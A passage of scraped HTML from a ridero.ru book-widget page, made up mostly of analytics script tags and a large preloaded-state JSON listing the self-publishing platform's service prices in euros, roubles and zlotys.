defaultPayMethod":"PAY_METHOD:CARD","order":[],"isOpenZendesk":false,"isZendeskBonus":false,"confirm":true},"currency":null}
        </script>
        <script src="https://cdn.polyfill.io/v2/polyfill.min.js?features=Intl.~locale.ru"></script>
        <script type="text/javascript" src="/rc/config.js"></script>
        <script type="text/javascript" src="/books-store/assets/vendor.chunk.js?1767251862899"></script>
        <script type="text/javascript" src="/books-store/assets/react-lodash.chunk.js?1767251862899"></script>
        <script type="text/javascript" src="/books-store/assets/ru.ru.bundle.js"></script>
    </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ridero.ru/books/widget/raskraski_khokhloma/
body_size: 32821
content:

    <!doctype html>
    <html lang="ru" >
        <head>
            <script>window.yaContextCb = window.yaContextCb || []</script>
            <script src="https://yandex.ru/ads/system/context.js" async></script>
          <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W8W4JJR');</script>
<!-- End Google Tag Manager -->
            <meta charset="utf-8">
            <meta http-equiv="x-ua-compatible" content="ie=edge">
            <meta http-equiv="x-dns-prefetch-control" content="on">
            <link rel="dns-prefetch" href="https://fonts.googleapis.com">
            <link rel="dns-prefetch" href="https://fonts.gstatic.com/">
            <link rel="icon" href="/landings-assets/favicon.ico" sizes="32x32" />
            <link rel="icon" href="/landings-assets/icon.svg" type="image/svg+xml" />
            <link rel="apple-touch-icon" href="/landings-assets/apple-touch-icon.png" />
            <link rel="manifest" href="/landings-assets/manifest.webmanifest" />
            <title data-react-helmet="true"></title>
            
            
            <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
            <meta name="theme-color" content="#ff7e00">
            <link href="/books-store/assets/ru.ru.css" rel="stylesheet">
            

            
        </head>
        <body class="ru ru " >
        <!--[if lt IE 8]>
        <p class="browserupgrade">
            You are using an <strong>outdated</strong> browser.
            Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your
            experience.
        </p>
        <![endif]-->
        <div id="ridero-mount"><div class="b-root" data-reactroot=""><div class="wrap __wrapW-widget__1fdec"></div><div><div class="__modal-overlay__76004"></div></div><div></div><div></div></div></div>
        <noscript>
          <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8W4JJR" height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <script src="https://www.gstatic.com/firebasejs/5.5.2/firebase-app.js"></script>
        <script src="https://www.gstatic.com/firebasejs/5.5.2/firebase-messaging.js"></script>
        <script>
          window.__PRELOADED_STATE__ = {"book":{"book":null},"form":{},"print":{"isFile":false,"isPdf":false,"isDoc":false,"isCoverUploadVisible":false,"bookId":null,"discoverAsset":null,"errorFile":false,"errorCover":false,"errorPromocode":false,"name":"","size":"","pdfCheckProblems":[],"pendingLoad":false,"pendingLoadBookCover":false,"pendingPrice":false,"pendingPrintOrder":false,"deliveryError":false,"type":"A5","coverType":"soft","pageCountBw":200,"pageCountColor":0,"colorType":"blackwhite","paperbackType":"sewn","itemCount":20,"librarySend":false,"paperType":"uncoated_90","promoCode":"","isDisabledSwitchFormats":false,"isShowAdvantages":false,"isPreview":false,"isShowDelivery":false,"isShowByHand":false,"isShowRecall":false,"currency":"","weight":"","priceNettoPerBook":"","priceNetto":"","priceBrutto":"","result":1010,"resultWithPromocode":"","delivery":100,"addresses":[],"countLimits":{},"appliedPromocode":null,"resultSecondPrice":null,"deliveryCountries":[],"defaultPrices":null,"secondPrices":null,"twoBlockDelivery":null,"twoBlockDeliveryPending":false,"twoBlockDeliveryError":null},"routing":{"locationBeforeTransitions":{"pathname":"/books/widget/raskraski_khokhloma/","query":{}}},"modal":{"isOpen":false,"props":null},"user":{"user":null,"tempUser":null,"error":null,"pending":true,"mobileDetectedPhone":false,"userAgent":null,"os":null},"locale":{"locale":"ru-RU","zone":"ru","domain":"ru","formatMessage":null},"bookText":{"fullText":{"error":null,"text":null,"pending":false,"isEmptyText":false},"paragraph":{"bookId":null,"parId":null,"error":null,"text":null,"textHash":null,"pending":false,"hasUnsavedChanges":false},"fileBook":{"bookId":null,"error":null,"importBook":null}},"bookLink":{"url":"","description":""},"header":{"sidebarVisible":false,"sidebarType":false,"menuVisible":false,"isAuthPopup":false},"search":{"sizeResult":25,"loaded":false,"pending":false,"listings":{},"genreListings":{},"allowedQueryParams":["q","size","language","author","days_before","min_price","max_price","min_pages","max_pages","max_age","thema_path","genre_BISAC","isbn","format","min_rating","offset","sort","utm_source","utm_medium","utm_campaign","utm_term","utm_content","vero_id","vero_conv","amp"]},"author":{"edit":false,"isOwner":false,"author":false,"authorEditForm":false},"rPriceList":{"ru-RU":{"EUR":{"cover_design":{"selfPic":52.6342,"neural":70.179,"collage":70.179,"medium":133.7787,"hard":191.8956,"addIllustration":48.248,"additional":{"customBack":27.4137,"moderation":13.7068,"add3Examples":21.9309,"add5Examples":38.3791}},"book_assistant":65.7928,"ridero_imprint":71.2755,"ridero_genre":108.5581,"ridero_mailing":108.5581,"banners_manufacturing":87.7237,"promotion_offline":43.8619,"promotion":{"minimum":{"banners":2.1931,"stock":148.0338,"additional":{"banners":10.9655,"review":10.9655,"review-post":21.9309,"consult":54.8273,"content-plan":32.8964}},"social_plus":{"stock":241.2402,"banners":8.7724,"additional":{"banners":0,"review":10.9655,"review-post":18.6413,"consult":54.8273,"content-plan":32.8964}},"all_inclusive":{"stock":339.9294,"banners":12.6103,"additional":{"banners":0,"review":10.9655,"review-post":16.4482,"consult":54.8273,"content-plan":32.8964}},"promo Mini":87.7237,"promo SocNet":131.5856,"promo SocNetPlus":180.9302,"promo AllIncl":252.2057,"promo Mini + livelib":148.0338,"promo SocNet + livelib":191.8956,"promo SocNetPlus + livelib":274.1366,"promo AllIncl + livelib":345.4122},"reclame":{"big":208.3438,"second":109.6547,"small":87.7237,"верхняя перетяжка":208.3438,"большая перетяжка":186.4129,"Баннер тройка витрина":87.7237,"Баннер двойка витрина":142.551},"partner_promotion":{"amazon":208.3438,"amazon_big":263.1712,"ozon":274.1366,"ozon_banner":164.482,"litres":877.2372,"livelib":394.7568,"litres_stories":274.1366,"ozon_product_optimum":493.4459,"ozon_product_lite":307.033,"wildberries_product":493.4459,"litres_banner_in_slider_on_main_1000k":2138.2657,"litres_banner_in_slider_on_main_600k":1261.0285,"litres_top_banner_in_search_150k":515.3769,"litres_banner_in_genre_side_100k":383.7913,"litres_banner_in_genre_top_100k":515.3769,"litres_genre_mailing_150k":657.9279,"litres_post_on_dzen_vk_tg_ok":1096.5465,"litres_dzen_post_1_month":350.8949,"litres_vk_post_1_month":471.515,"litres_tg_post_1_month":471.515,"litres_ok_post_1_month":241.2402,"livelib_banner_in_slider_on_main_150k":690.8243,"livelib_cross_format_banners_100k":328.964,"livelib_banner_in_profile_100k":230.2748,"livelib_banner_in_book_card_100k":296.0676,"livelib_mailing_150k":1370.6832,"livelib_news_on_main":471.515,"livelib_post_on_dzen_vk_tg_ok":745.6516,"livelib_vk_post_1_month":241.2402,"livelib_tg_post_1_month":328.964,"livelib_dzen_post_1_month":241.2402,"livelib_ok_post_1_month":164.482,"livelib_review":109.6547,"read_bottom_banner_100k":383.7913,"read_fullscreen_100k":767.5826,"litres_banner_in_slider_on_main_150k":932.0646,"litres_banner_in_slider_on_main_100k":712.7552},"promotion_next":{"social_min":{"stock":148.0338,"banners":2.1931},"social_medium":{"stock":241.2402,"banners":6.031},"social_all":{"stock":339.9294,"banners":12.6103},"litres":{"stock":877.2372,"banners":2741.3663},"amazon_small":208.3438,"amazon_big":263.1712,"ridero_imprint":71.2755,"ridero_genre":76.7583,"ridero_mailing":76.7583,"ridero_reclame_big":208.3438,"ridero_reclame_second":109.6547,"ridero_reclame_small":87.7237,"ozon_banner":164.482,"ozon_promotion":274.1366,"livelib":548.2733,"self_online":87.7237,"self_offline":43.8619,"litres_stories":274.1366,"ozon_product_optimum":438.6186,"ozon_product_lite":274.1366,"wildberries_product":383.7913,"litres_banner_in_slider_on_main_1000k":2138.2657,"litres_banner_in_slider_on_main_600k":1261.0285,"litres_top_banner_in_search_150k":515.3769,"litres_banner_in_genre_top_100k":515.3769,"litres_banner_in_genre_side_100k":383.7913,"litres_genre_mailing_150k":657.9279,"litres_post_on_dzen_vk_tg_ok":1096.5465,"litres_dzen_post_1_month":350.8949,"litres_vk_post_1_month":471.515,"litres_tg_post_1_month":471.515,"litres_ok_post_1_month":241.2402,"livelib_banner_in_slider_on_main_150k":690.8243,"livelib_cross_format_banners_100k":328.964,"livelib_banner_in_profile_100k":230.2748,"livelib_banner_in_book_card_100k":296.0676,"livelib_mailing_150k":1370.6832,"livelib_news_on_main":471.515,"livelib_post_on_dzen_vk_tg_ok":745.6516,"livelib_vk_post_1_month":241.2402,"livelib_tg_post_1_month":328.964,"livelib_dzen_post_1_month":241.2402,"livelib_ok_post_1_month":164.482,"livelib_review":109.6547,"read_bottom_banner_100k":383.7913,"read_fullscreen_100k":767.5826},"book_spam":493.4459,"advertisement_minimum":438.6186,"advertisement_segment":1096.5465,"advertisement_coverage":2028.6111,"text_correction":{"base":6.8534,"min":13.7068},"correction_ext":{"base":7.1276,"min":27.4137},"editing":{"inna-haritonova":37.2826,"marina-tyulkina":41.6688,"ekaterina-andreeva":43.8619,"nataliya-shevchenko":39.4757,"oksana-sizova":35.0895,"olga-rybina":37.2826,"evgeniya-belyanina":43.8619,"nikolaj-korolev":48.248,"natalya-astanina":48.248,"olesya-hronenko":35.0895,"sergei-barhanov":39.4757,"nataliya-kaigorodova":39.4757,"sergei-kim":35.0895,"elena-milienko":41.6688,"ekaterina-haritonova":39.4757,"fiction":57.0204,"notFiction":67.9859,"special":76.7583,"review":71.2755,"default":57.0204},"audio_book":{"base":131.5856,"custom_audio":12.7474,"ai":32.8964,"upload":16.4482},"manager_request":[21.8213,51.428,84.3244],"manager_request_picture_exp":[2.7414,2.7414,null],"manager_request_picture":[3.2896,3.2896,3.2896],"manager_request_tables":[3.2896,3.2896,3.2896],"illustrator":{"low":21.9309,"medium":85.5306,"hard":143.6476,"design":48.248},"booktrailer":67.9859,"lawyer":20.8344,"republishing":{"all":8.2241,"price":5.4827},"offlineDistribution":{"base":10.8558,"priority":10.8558,"chitaiGorod":10.8558,"tdMoscow":10.8558,"bukvoed":10.8558,"biblioGlobus":10.8558},"fair":{"spbSalon":{"intramural":10.9655,"extramural":12.062},"mibf":{"intramuralVip":13.1586,"intramural":14.2551,"extramural":15.3517},"nonFiction":{"intramural":16.4482,"extramural":17.5447},"KPRKK":{"intramural":18.6413,"extramural":19.7378},"londonFair":{"intramural":20.8344,"extramural":30.7033}},"legal":{"partner_promotion":{"amazon":208.3438,"amazon_big":263.1712,"ozon":274.1366,"ozon_banner":164.482,"litres":877.2372,"livelib":548.2733},"audio_book":{"base":84.9824,"custom_audio":12.7474},"ridero_imprint":71.2755,"ridero_genre":60.3101,"ridero_mailing":60.3101,"banners_manufacturing":87.7237,"promotion_offline":43.8619,"editing":{"inna-haritonova":37.2826,"marina-tyulkina":41.6688,"ekaterina-andreeva":43.8619,"nataliya-shevchenko":39.4757,"oksana-sizova":35.0895,"olga-rybina":37.2826,"evgeniya-belyanina":43.8619,"nikolaj-korolev":48.248,"natalya-astanina":48.248,"olesya-hronenko":35.0895,"sergei-barhanov":39.4757,"nataliya-kaigorodova":39.4757,"sergei-kim":35.0895,"elena-milienko":41.6688,"ekaterina-haritonova":39.4757,"fiction":41.6688,"notFiction":43.8619,"special":48.248,"review":54.8273},"cover_design":{"selfPic":42.7653,"neural":53.7308,"collage":53.7308,"medium":105.2685,"hard":150.2269,"addIllustration":21.9309,"additional":{"customBack":16.4482,"moderation":5.4827,"add3Examples":21.9309,"add5Examples":38.3791}},"text_correction":{"base":3.5638,"min":7.1276},"correction_ext":{"base":7.1276,"min":27.4137},"manager_request":[10.8558,38.3791,65.7928],"manager_request_picture_exp":[2.7414,2.7414,null],"manager_request_picture":[2.9607,2.9607,2.9607],"manager_request_tables":[2.9607,2.9607,2.9607],"reclame":{"big":208.3438,"second":109.6547,"small":87.7237},"illustrator":{"low":10.4172,"medium":83.3375,"hard":128.2959,"design":21.9309},"promotion":{"minimum":{"stock":87.7237,"additional":{"banners":10.9655,"review":10.9655,"review-post":21.9309,"consult":54.8273,"content-plan":32.8964}},"social":{"stock":131.5856,"additional":{"banners":10.9655,"review":10.9655,"review-post":21.9309,"consult":54.8273,"content-plan":32.8964}},"social_plus":{"stock":180.9302,"additional":{"banners":0,"review":10.9655,"review-post":18.6413,"consult":54.8273,"content-plan":32.8964}},"all_inclusive":{"stock":252.2057,"additional":{"banners":0,"review":10.9655,"review-post":16.4482,"consult":54.8273,"content-plan":32.8964}}},"booktrailer":65.6831,"lawyer":20.8344},"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":{"selfPic":4800,"neural":6400,"collage":6400,"medium":12200,"hard":17500,"addIllustration":4400,"additional":{"customBack":2500,"moderation":1250,"add3Examples":2000,"add5Examples":3500}},"book_assistant":6000,"ridero_imprint":6500,"ridero_genre":9900,"ridero_mailing":9900,"banners_manufacturing":8000,"promotion_offline":4000,"promotion":{"minimum":{"banners":200,"stock":13500,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social_plus":{"stock":22000,"banners":800,"additional":{"banners":0,"review":1000,"review-post":1700,"consult":5000,"content-plan":3000}},"all_inclusive":{"stock":31000,"banners":1150,"additional":{"banners":0,"review":1000,"review-post":1500,"consult":5000,"content-plan":3000}},"promo Mini":8000,"promo SocNet":12000,"promo SocNetPlus":16500,"promo AllIncl":23000,"promo Mini + livelib":13500,"promo SocNet + livelib":17500,"promo SocNetPlus + livelib":25000,"promo AllIncl + livelib":31500},"reclame":{"big":19000,"second":10000,"small":8000,"верхняя перетяжка":19000,"большая перетяжка":17000,"Баннер тройка витрина":8000,"Баннер двойка витрина":13000},"partner_promotion":{"amazon":19000,"amazon_big":24000,"ozon":25000,"ozon_banner":15000,"litres":80000,"livelib":36000,"litres_stories":25000,"ozon_product_optimum":45000,"ozon_product_lite":28000,"wildberries_product":45000,"litres_banner_in_slider_on_main_1000k":195000,"litres_banner_in_slider_on_main_600k":115000,"litres_top_banner_in_search_150k":47000,"litres_banner_in_genre_side_100k":35000,"litres_banner_in_genre_top_100k":47000,"litres_genre_mailing_150k":60000,"litres_post_on_dzen_vk_tg_ok":100000,"litres_dzen_post_1_month":32000,"litres_vk_post_1_month":43000,"litres_tg_post_1_month":43000,"litres_ok_post_1_month":22000,"livelib_banner_in_slider_on_main_150k":63000,"livelib_cross_format_banners_100k":30000,"livelib_banner_in_profile_100k":21000,"livelib_banner_in_book_card_100k":27000,"livelib_mailing_150k":125000,"livelib_news_on_main":43000,"livelib_post_on_dzen_vk_tg_ok":68000,"livelib_vk_post_1_month":22000,"livelib_tg_post_1_month":30000,"livelib_dzen_post_1_month":22000,"livelib_ok_post_1_month":15000,"livelib_review":10000,"read_bottom_banner_100k":35000,"read_fullscreen_100k":70000,"litres_banner_in_slider_on_main_150k":85000,"litres_banner_in_slider_on_main_100k":65000},"promotion_next":{"social_min":{"stock":13500,"banners":200},"social_medium":{"stock":22000,"banners":550},"social_all":{"stock":31000,"banners":1150},"litres":{"stock":80000,"banners":250000},"amazon_small":19000,"amazon_big":24000,"ridero_imprint":6500,"ridero_genre":7000,"ridero_mailing":7000,"ridero_reclame_big":19000,"ridero_reclame_second":10000,"ridero_reclame_small":8000,"ozon_banner":15000,"ozon_promotion":25000,"livelib":50000,"self_online":8000,"self_offline":4000,"litres_stories":25000,"ozon_product_optimum":40000,"ozon_product_lite":25000,"wildberries_product":35000,"litres_banner_in_slider_on_main_1000k":195000,"litres_banner_in_slider_on_main_600k":115000,"litres_top_banner_in_search_150k":47000,"litres_banner_in_genre_top_100k":47000,"litres_banner_in_genre_side_100k":35000,"litres_genre_mailing_150k":60000,"litres_post_on_dzen_vk_tg_ok":100000,"litres_dzen_post_1_month":32000,"litres_vk_post_1_month":43000,"litres_tg_post_1_month":43000,"litres_ok_post_1_month":22000,"livelib_banner_in_slider_on_main_150k":63000,"livelib_cross_format_banners_100k":30000,"livelib_banner_in_profile_100k":21000,"livelib_banner_in_book_card_100k":27000,"livelib_mailing_150k":125000,"livelib_news_on_main":43000,"livelib_post_on_dzen_vk_tg_ok":68000,"livelib_vk_post_1_month":22000,"livelib_tg_post_1_month":30000,"livelib_dzen_post_1_month":22000,"livelib_ok_post_1_month":15000,"livelib_review":10000,"read_bottom_banner_100k":35000,"read_fullscreen_100k":70000},"book_spam":45000,"advertisement_minimum":40000,"advertisement_segment":100000,"advertisement_coverage":185000,"text_correction":{"base":625,"min":1250},"correction_ext":{"base":650,"min":2500},"editing":{"inna-haritonova":3400,"marina-tyulkina":3800,"ekaterina-andreeva":4000,"nataliya-shevchenko":3600,"oksana-sizova":3200,"olga-rybina":3400,"evgeniya-belyanina":4000,"nikolaj-korolev":4400,"natalya-astanina":4400,"olesya-hronenko":3200,"sergei-barhanov":3600,"nataliya-kaigorodova":3600,"sergei-kim":3200,"elena-milienko":3800,"ekaterina-haritonova":3600,"fiction":5200,"notFiction":6200,"special":7000,"review":6500,"default":5200},"audio_book":{"base":12000,"custom_audio":1162.5,"ai":3000,"upload":1500},"manager_request":[1990,4690,7690],"manager_request_picture_exp":[[250],[250],[200,180]],"manager_request_picture":[300,300,300],"manager_request_tables":[300,300,300],"illustrator":{"low":2000,"medium":7800,"hard":13100,"design":4400},"booktrailer":6200,"lawyer":1900,"republishing":{"all":750,"price":500},"offlineDistribution":{"base":990,"priority":990,"chitaiGorod":990,"tdMoscow":990,"bukvoed":990,"biblioGlobus":990},"fair":{"spbSalon":{"intramural":1000,"extramural":1100},"mibf":{"intramuralVip":1200,"intramural":1300,"extramural":1400},"nonFiction":{"intramural":1500,"extramural":1600},"KPRKK":{"intramural":1700,"extramural":1800},"londonFair":{"intramural":1900,"extramural":2800}},"legal":{"partner_promotion":{"amazon":19000,"amazon_big":24000,"ozon":25000,"ozon_banner":15000,"litres":80000,"livelib":50000},"audio_book":{"base":7750,"custom_audio":1162.5},"ridero_imprint":6500,"ridero_genre":5500,"ridero_mailing":5500,"banners_manufacturing":8000,"promotion_offline":4000,"editing":{"inna-haritonova":3400,"marina-tyulkina":3800,"ekaterina-andreeva":4000,"nataliya-shevchenko":3600,"oksana-sizova":3200,"olga-rybina":3400,"evgeniya-belyanina":4000,"nikolaj-korolev":4400,"natalya-astanina":4400,"olesya-hronenko":3200,"sergei-barhanov":3600,"nataliya-kaigorodova":3600,"sergei-kim":3200,"elena-milienko":3800,"ekaterina-haritonova":3600,"fiction":3800,"notFiction":4000,"special":4400,"review":5000},"cover_design":{"selfPic":3900,"neural":4900,"collage":4900,"medium":9600,"hard":13700,"addIllustration":2000,"additional":{"customBack":1500,"moderation":500,"add3Examples":2000,"add5Examples":3500}},"text_correction":{"base":325,"min":650},"correction_ext":{"base":650,"min":2500},"manager_request":[990,3500,6000],"manager_request_picture_exp":[[250],[250],[200,180]],"manager_request_picture":[270,270,270],"manager_request_tables":[270,270,270],"reclame":{"big":19000,"second":10000,"small":8000},"illustrator":{"low":950,"medium":7600,"hard":11700,"design":2000},"promotion":{"minimum":{"stock":8000,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social":{"stock":12000,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social_plus":{"stock":16500,"additional":{"banners":0,"review":1000,"review-post":1700,"consult":5000,"content-plan":3000}},"all_inclusive":{"stock":23000,"additional":{"banners":0,"review":1000,"review-post":1500,"consult":5000,"content-plan":3000}}},"booktrailer":5990,"lawyer":1900},"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":{"selfPic":222.5321,"neural":296.7098,"collage":296.7098,"medium":565.603,"hard":811.3154,"addIllustration":203.9877,"additional":{"customBack":115.9024,"moderation":57.951,"add3Examples":92.7217,"add5Examples":162.263}},"book_assistant":278.1654,"ridero_imprint":301.3457,"ridero_genre":458.9728,"ridero_mailing":458.9728,"banners_manufacturing":370.887,"promotion_offline":185.4437,"promotion":{"minimum":{"banners":9.2722,"stock":625.8721,"additional":{"banners":46.361,"review":46.361,"review-post":92.7217,"consult":231.8043,"content-plan":139.0827}},"social_plus":{"stock":1019.9394,"banners":37.0888,"additional":{"banners":0,"review":46.361,"review-post":78.8136,"consult":231.8043,"content-plan":139.0827}},"all_inclusive":{"stock":1437.1875,"banners":53.3151,"additional":{"banners":0,"review":46.361,"review-post":69.5413,"consult":231.8043,"content-plan":139.0827}},"promo Mini":370.887,"promo SocNet":556.3308,"promo SocNetPlus":764.9548,"promo AllIncl":1066.3005,"promo Mini + livelib":625.8721,"promo SocNet + livelib":811.3154,"promo SocNetPlus + livelib":1159.0221,"promo AllIncl + livelib":1460.3682},"reclame":{"big":880.8568,"second":463.6091,"small":370.887,"верхняя перетяжка":880.8568,"большая перетяжка":788.1351,"Баннер тройка витрина":370.887,"Баннер двойка витрина":602.6914},"partner_promotion":{"amazon":880.8568,"amazon_big":1112.6615,"ozon":1159.0221,"ozon_banner":695.4134,"litres":3708.8712,"livelib":1668.9923,"litres_stories":1159.0221,"ozon_product_optimum":2086.2399,"ozon_product_lite":1298.1048,"wildberries_product":2086.2399,"litres_banner_in_slider_on_main_1000k":9040.3736,"litres_banner_in_slider_on_main_600k":5331.5024,"litres_top_banner_in_search_150k":2178.962,"litres_banner_in_genre_side_100k":1622.6312,"litres_banner_in_genre_top_100k":2178.962,"litres_genre_mailing_150k":2781.6534,"litres_post_on_dzen_vk_tg_ok":4636.0889,"litres_dzen_post_1_month":1483.5485,"litres_vk_post_1_month":1993.5183,"litres_tg_post_1_month":1993.5183,"litres_ok_post_1_month":1019.9394,"livelib_banner_in_slider_on_main_150k":2920.7361,"livelib_cross_format_banners_100k":1390.8269,"livelib_banner_in_profile_100k":973.5788,"livelib_banner_in_book_card_100k":1251.7442,"livelib_mailing_150k":5795.1115,"livelib_news_on_main":1993.5183,"livelib_post_on_dzen_vk_tg_ok":3152.5404,"livelib_vk_post_1_month":1019.9394,"livelib_tg_post_1_month":1390.8269,"livelib_dzen_post_1_month":1019.9394,"livelib_ok_post_1_month":695.4134,"livelib_review":463.6091,"read_bottom_banner_100k":1622.6312,"read_fullscreen_100k":3245.2625,"litres_banner_in_slider_on_main_150k":3940.6759,"litres_banner_in_slider_on_main_100k":3013.4577},"promotion_next":{"social_min":{"stock":625.8721,"banners":9.2722},"social_medium":{"stock":1019.9394,"banners":25.4985},"social_all":{"stock":1437.1875,"banners":53.3151},"litres":{"stock":3708.8712,"banners":11590.2226},"amazon_small":880.8568,"amazon_big":1112.6615,"ridero_imprint":301.3457,"ridero_genre":324.5264,"ridero_mailing":324.5264,"ridero_reclame_big":880.8568,"ridero_reclame_second":463.6091,"ridero_reclame_small":370.887,"ozon_banner":695.4134,"ozon_promotion":1159.0221,"livelib":2318.0447,"self_online":370.887,"self_offline":185.4437,"litres_stories":1159.0221,"ozon_product_optimum":1854.4356,"ozon_product_lite":1159.0221,"wildberries_product":1622.6312,"litres_banner_in_slider_on_main_1000k":9040.3736,"litres_banner_in_slider_on_main_600k":5331.5024,"litres_top_banner_in_search_150k":2178.962,"litres_banner_in_genre_top_100k":2178.962,"litres_banner_in_genre_side_100k":1622.6312,"litres_genre_mailing_150k":2781.6534,"litres_post_on_dzen_vk_tg_ok":4636.0889,"litres_dzen_post_1_month":1483.5485,"litres_vk_post_1_month":1993.5183,"litres_tg_post_1_month":1993.5183,"litres_ok_post_1_month":1019.9394,"livelib_banner_in_slider_on_main_150k":2920.7361,"livelib_cross_format_banners_100k":1390.8269,"livelib_banner_in_profile_100k":973.5788,"livelib_banner_in_book_card_100k":1251.7442,"livelib_mailing_150k":5795.1115,"livelib_news_on_main":1993.5183,"livelib_post_on_dzen_vk_tg_ok":3152.5404,"livelib_vk_post_1_month":1019.9394,"livelib_tg_post_1_month":1390.8269,"livelib_dzen_post_1_month":1019.9394,"livelib_ok_post_1_month":695.4134,"livelib_review":463.6091,"read_bottom_banner_100k":1622.6312,"read_fullscreen_100k":3245.2625},"book_spam":2086.2399,"advertisement_minimum":1854.4356,"advertisement_segment":4636.0889,"advertisement_coverage":8576.7649,"text_correction":{"base":28.9755,"min":57.951},"correction_ext":{"base":30.1348,"min":115.9024},"editing":{"inna-haritonova":157.6271,"marina-tyulkina":176.1715,"ekaterina-andreeva":185.4437,"nataliya-shevchenko":166.8993,"oksana-sizova":148.3549,"olga-rybina":157.6271,"evgeniya-belyanina":185.4437,"nikolaj-korolev":203.9877,"natalya-astanina":203.9877,"olesya-hronenko":148.3549,"sergei-barhanov":166.8993,"nataliya-kaigorodova":166.8993,"sergei-kim":148.3549,"elena-milienko":176.1715,"ekaterina-haritonova":166.8993,"fiction":241.0765,"notFiction":287.4376,"special":324.5264,"review":301.3457,"default":241.0765},"audio_book":{"base":556.3308,"custom_audio":53.8947,"ai":139.0827,"upload":69.5413},"manager_request":[92.2583,217.4324,356.5151],"manager_request_picture_exp":[11.5904,11.5904,null],"manager_request_picture":[13.9081,13.9081,13.9081],"manager_request_tables":[13.9081,13.9081,13.9081],"illustrator":{"low":92.7217,"medium":361.6148,"hard":607.3277,"design":203.9877},"booktrailer":287.4376,"lawyer":88.0858,"republishing":{"all":34.7707,"price":23.1803},"offlineDistribution":{"base":45.8972,"priority":45.8972,"chitaiGorod":45.8972,"tdMoscow":45.8972,"bukvoed":45.8972,"biblioGlobus":45.8972},"fair":{"spbSalon":{"intramural":46.361,"extramural":50.9969},"mibf":{"intramuralVip":55.6332,"intramural":60.2691,"extramural":64.9055},"nonFiction":{"intramural":69.5413,"extramural":74.1772},"KPRKK":{"intramural":78.8136,"extramural":83.4494},"londonFair":{"intramural":88.0858,"extramural":129.8105}},"legal":{"partner_promotion":{"amazon":880.8568,"amazon_big":1112.6615,"ozon":1159.0221,"ozon_banner":695.4134,"litres":3708.8712,"livelib":2318.0447},"audio_book":{"base":359.2971,"custom_audio":53.8947},"ridero_imprint":301.3457,"ridero_genre":254.9851,"ridero_mailing":254.9851,"banners_manufacturing":370.887,"promotion_offline":185.4437,"editing":{"inna-haritonova":157.6271,"marina-tyulkina":176.1715,"ekaterina-andreeva":185.4437,"nataliya-shevchenko":166.8993,"oksana-sizova":148.3549,"olga-rybina":157.6271,"evgeniya-belyanina":185.4437,"nikolaj-korolev":203.9877,"natalya-astanina":203.9877,"olesya-hronenko":148.3549,"sergei-barhanov":166.8993,"nataliya-kaigorodova":166.8993,"sergei-kim":148.3549,"elena-milienko":176.1715,"ekaterina-haritonova":166.8993,"fiction":176.1715,"notFiction":185.4437,"special":203.9877,"review":231.8043},"cover_design":{"selfPic":180.8074,"neural":227.1684,"collage":227.1684,"medium":445.0647,"hard":635.1443,"addIllustration":92.7217,"additional":{"customBack":69.5413,"moderation":23.1803,"add3Examples":92.7217,"add5Examples":162.263}},"text_correction":{"base":15.0674,"min":30.1348},"correction_ext":{"base":30.1348,"min":115.9024},"manager_request":[45.8972,162.263,278.1654],"manager_request_picture_exp":[11.5904,11.5904,null],"manager_request_picture":[12.5175,12.5175,12.5175],"manager_request_tables":[12.5175,12.5175,12.5175],"reclame":{"big":880.8568,"second":463.6091,"small":370.887},"illustrator":{"low":44.0429,"medium":352.3426,"hard":542.4222,"design":92.7217},"promotion":{"minimum":{"stock":370.887,"additional":{"banners":46.361,"review":46.361,"review-post":92.7217,"consult":231.8043,"content-plan":139.0827}},"social":{"stock":556.3308,"additional":{"banners":46.361,"review":46.361,"review-post":92.7217,"consult":231.8043,"content-plan":139.0827}},"social_plus":{"stock":764.9548,"additional":{"banners":0,"review":46.361,"review-post":78.8136,"consult":231.8043,"content-plan":139.0827}},"all_inclusive":{"stock":1066.3005,"additional":{"banners":0,"review":46.361,"review-post":69.5413,"consult":231.8043,"content-plan":139.0827}}},"booktrailer":277.7016,"lawyer":88.0858},"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do 